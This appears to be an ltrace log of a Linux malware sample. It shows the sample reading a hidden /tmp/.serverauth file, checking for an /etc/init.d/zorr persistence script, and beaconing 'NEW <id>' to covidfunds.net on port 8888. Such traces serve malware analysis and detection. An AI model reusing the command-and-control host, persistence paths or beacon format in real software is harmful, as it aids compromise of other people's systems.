 ftruncate(3, 100)
mmap(0, 100, 3, 1)
strlen("MNXXM2LEPNVUKZLQJF2FGZKDOJCVI3KS"...) 8
memcpy(0xf7ed3000, "MNXXM2LEPNVUKZLQJF2FGZKDOJCVI3KS"..., 49)
calloc(1, 20)
time(0)
srand(0x5ead3d8a, 20, 0xffaf3008, 0x5658820a)
access("/tmp/.serverauth.tn6aUcM0uM", 0) 6
fopen("/tmp/.serverauth.tn6aUcM0uM", "r")
fread(0x57138790, 20, 1, 0x571387b0)
fclose(0x571387b0)
access("/etc/init.d/zorr", 0) 5
malloc(44)
calloc(32, 1)
calloc(128, 1)
calloc(1003, 1)
strlen("covidfunds.net")
memcpy(0x57138920, "covidfunds.net", 14)
sprintf("8888", "%hu", 8888)
sprintf("NEW goHct1tkuuvjiey0w9B\r\n\r\n", "%s %s\r\n\r\n", "NEW", "goHct1tkuuvjiey0w9B")
memset(0xffaf2f10, '\0', 32)
getaddrinfo("covidfunds.net", "8888", 0xffaf2f10, 0xffaf2f0c) 9
socket(2, 1, 6) 4
setsockopt(4, 1, 20, 0xffaf2f04)
connect(4, 0x57139f50, 16, 0xffaf2f0c
he) = 0xffffffff
close(4)
freeaddrinfo(0x57139f30)
strlen("NEW goHct1tkuuvjiey0w9B\r\n\r\n")
memcmp(0x571381a0, 0x566afcff, 4, 0x5658744e)
send(4, 0x571381a0, 27, 0)